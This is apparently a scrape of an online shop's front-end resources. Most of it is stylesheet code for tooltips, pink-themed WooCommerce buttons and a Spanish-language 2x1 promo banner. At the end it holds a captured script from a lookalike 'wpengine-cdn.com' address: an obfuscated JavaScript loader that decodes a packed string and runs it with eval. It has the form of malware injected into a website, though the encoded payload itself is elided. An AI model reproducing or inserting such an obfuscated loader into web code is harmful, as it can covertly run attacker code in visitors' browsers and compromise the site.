translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

/* ====== QUÍERETE PROMO (destacado suave) ====== */
:root{
  /* Rosa vivo pero controlado */
  --q-accent: #ff5f9e;
  /* Rosa medio para degradado suave */
  --q-accent-2: #ff86b6;
  /* Vino/brand */
  --q-wine: #7a2450;
  /* Fondo rosado más notorio */
  --q-bg: #fff0f7;
  /* Borde */
  --q-border: rgba(255,95,158,.28);
}

.blexi-highlight{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:16px 16px;
  border-radius:18px;
  margin: 12px 0 14px;
  border: 1px solid var(--q-border);
  background:
    linear-gradient(0deg, rgba(255,95,158,.08), rgba(255,95,158,.08)),
    linear-gradient(90deg, rgba(255,95,158,.10), rgba(255,134,182,.08)),
    var(--q-bg);
  box-shadow:
    0 14px 28px rgba(122,36,80,.12),
    0 2px 0 rgba(255,255,255,.7) inset;
  position: relative;
  overflow: hidden;
}

/* Glow decorativo */
.blexi-highlight::before{
  content:"";
  position:absolute;
  right:-60px;
  top:-60px;
  width:220px;
  height:220px;
  background: radial-gradient(circle, rgba(255,95,158,.28), rgba(255,95,158,0) 60%);
  pointer-events:none;
}

.blexi-highlight__badge{
  display:inline-flex;
  align-items:center;
  font-weight: 900;
  font-size: 12.5px;
  letter-spacing: .2px;
  color: var(--q-wine);
  background: rgba(255,95,158,.14);
  border: 1px solid rgba(255,95,158,.22);
  padding: 6px 10px;
  border-radius: 999px;
  margin-bottom: 8px;
}

.blexi-highlight__title{
  font-size: 18px;
  line-height: 1.15;
  font-weight: 950;
  margin: 0 0 4px;
  color: var(--q-wine);
}

.blexi-highlight__sub{
  font-size: 13px;
  color: rgba(122,36,80,.82);
}

/* Pill 2x1: visible pero elegante */
.blexi-highlight__pill{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-width: 72px;
  height: 44px;
  padding: 0 16px;
  border-radius: 999px;
  font-weight: 950;
  font-size: 16px;
  color: #fff;
  background: linear-gradient(90deg, var(--q-accent), var(--q-accent-2));
  box-shadow: 0 12px 20px rgba(255,95,158,.32);
  border: 1px solid rgba(255,255,255,.35);
}

.blexi-highlight__pill::before{
  content:"✨";
  margin-right: 7px;
  transform: translateY(-.5px);
}

/* Responsive */
@media (max-width: 520px){
  .blexi-highlight{ flex-direction: column; align-items: flex-start; }
  .blexi-highlight__right{ width: 100%; display:flex; justify-content:flex-end; }
  .blexi-highlight__title{ font-size: 16px; }
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5638
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",44,"uiPhWVvIe",10,8,51))